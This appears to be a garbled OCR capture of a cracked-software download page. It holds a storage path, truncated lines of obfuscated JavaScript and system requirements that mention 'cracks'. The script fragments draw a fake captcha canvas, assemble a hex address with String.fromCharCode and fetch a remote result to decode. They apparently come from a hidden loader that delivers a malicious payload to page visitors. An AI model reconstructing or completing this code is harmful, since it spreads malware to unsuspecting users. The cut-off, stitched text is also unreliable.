
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
1+ GHz for cracks
RAM:
At least 4 GB
Disk space:
64 GB for unpack